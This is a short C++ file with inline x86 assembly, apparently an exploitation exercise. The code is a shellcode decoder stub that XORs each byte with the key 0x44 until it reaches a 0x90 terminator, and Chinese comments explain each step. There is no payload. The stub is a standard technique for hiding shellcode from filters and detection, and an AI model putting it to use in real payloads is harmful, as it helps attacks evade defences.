 2023032703.cpp
void main()
{
__asm
{
add eax, 0x14 ; 越过decoder记录shellcode起始地址,eax记录当前shellcode开始地址
xor ecx, ecx
decode_loop:
mov bl, [eax + ecx]
xor bl, 0x44 ;用0x44作为key
mov [eax + ecx], bl
inc ecx
cmp bl, 0x90 ;末尾放一个0x90作为结束符
jne decode_loop
}
}